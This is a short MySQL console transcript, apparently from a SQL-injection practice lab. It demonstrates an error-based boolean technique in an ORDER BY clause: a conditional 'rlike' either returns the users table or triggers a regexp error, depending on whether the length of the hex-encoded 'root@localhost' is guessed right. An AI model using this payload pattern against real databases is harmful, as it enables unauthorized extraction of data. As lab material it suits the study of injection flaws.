 mysql> select * from users order by 1 , 1 rlike if(length(0x726F6F74406C6F63616C686F7374)=14,0x22,0x28);
+----+----------+------------+
| id | username | password   |
+----+----------+------------+
|  1 | Dumb     | Dumb       |
|  2 | Angelina | I-kill-you |
|  3 | Dummy    | p@ssword   |
|  4 | secure   | crappy     |
|  5 | stupid   | stupidity  |
|  6 | superman | genious    |
|  7 | batman   | mob!le     |
|  8 | admin    | admin      |
|  9 | admin1   | admin1     |
| 10 | admin2   | admin2     |
| 11 | admin3   | admin3     |
| 12 | dhakkan  | dumbo      |
| 14 | admin4   | admin4     |
+----+----------+------------+
13 rows in set (0.00 sec)
mysql> select * from users order by 1 , 1 rlike if(length(0x726F6F74406C6F63616C686F7374)=13,0x22,0x28);
ERROR 1139 (42000): Got error 'parentheses not balanced' from regexp
mysql>